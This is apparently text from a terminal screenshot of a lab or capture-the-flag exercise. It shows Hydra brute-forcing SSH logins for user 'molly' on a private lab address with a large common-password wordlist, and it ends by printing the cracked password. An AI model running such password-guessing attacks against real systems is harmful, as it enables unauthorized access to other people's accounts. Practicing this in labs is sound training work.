 kali@kali:~
File Actions Edit View Help
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "jessica" - 16 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "654321" - 17 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "michael" - 18 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "ashley" - 19 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "qwerty" - 20 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "111111" - 21 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "iloveu" - 22 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "000000" - 23 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "michelle" - 24 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "tigger" - 25 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "sunshine" - 26 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "chocolate" - 27 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "password1" - 28 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "soccer" - 29 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "anthony" - 30 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "friends" - 31 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "butterfly" - 32 of 14344399 [child 3] (0/0)
[22][ssh] host: 10.10.143.80   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-13 11:57:36
→ ~